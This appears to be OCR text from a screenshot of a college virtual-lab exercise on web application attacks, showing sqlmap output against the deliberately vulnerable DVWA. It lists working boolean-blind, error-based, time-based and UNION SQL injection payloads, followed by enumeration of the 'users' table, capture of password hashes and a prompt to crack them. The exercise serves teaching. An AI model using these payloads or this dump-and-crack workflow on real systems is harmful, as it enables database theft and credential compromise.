 NETLAB+
https://vnetlab3.tccd.edu/lab.cgi
Dashboard Mail - stephanie.ver... Professor Messer's ... NETLAB Virtual Edit... Yuzu Reader: Home C++ Memory Address USAJOBS - Search
TCC Tarrant County College
SUCCESS WITHIN REACH.
Home Reservation Stephanie.Vergil
MyNETLAB > POD 313 > Reservation 11132 > Lab 03: Analyzing Types of Web Application Attacks
Time Remaining
0 22
hrs. min.
>_ Topology >_ Content Status Kali pfSense SecOnion WinOS
Burp Suite Community ... Welcome :: Damn Vulne... WebGoat - Chromium 2 qterminal 04:00 PM
Trash
File System
Home
captures
steg
kali@kali: ~
File Actions Edit View Help
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=fakeid' OR NOT 6453=6453#&Submit=Submit
Type: error-based
Title: MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=fakeid' OR (SELECT 6894 FROM(SELECT COUNT(*),CONCAT(0×716b7a7671,(SELECT (ELT(6
894=6894,1))),0×71626a7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- z
FQT&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=fakeid' AND (SELECT 1554 FROM (SELECT(SLEEP(5)))qaZG)-- luNa&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=fakeid' UNION ALL SELECT CONCAT(0×716b7a7671,0×70546247786c6d4d74505062694b6d59
54765a4b444575476e685149625a4a544762564b72796761,0×71626a7871),NULL#&Submit=Submit
---
[15:59:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[15:59:49] [WARNING] missing database parameter. sqlmap is going to use the current database to
enumerate table(s) entries
[15:59:49] [INFO] fetching current database
[15:59:49] [INFO] fetching tables for database: 'dvwa'
[15:59:49] [INFO] fetching columns for table 'users' in database 'dvwa'
[15:59:49] [INFO] fetching entries for table 'users' in database 'dvwa'
[15:59:49] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tool
s [y/N] y
[15:59:59] [INFO] writing hashes to a temporary file '/tmp/sqlmapb2cbyq8u3846/sqlmaphashes-ra71
u6p5.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[16:00:06] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>